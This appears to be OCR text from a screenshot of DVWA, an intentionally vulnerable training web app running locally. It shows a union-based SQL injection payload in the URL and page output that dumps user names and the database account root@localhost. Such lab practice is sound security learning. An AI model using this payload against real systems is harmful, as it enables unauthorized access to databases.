 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=+%25%27+or+0%3D0+union+select+null%2Cuser%28%29%23+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID:  %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
104°F
Sunny
Search
4:02 PM
4/29/2025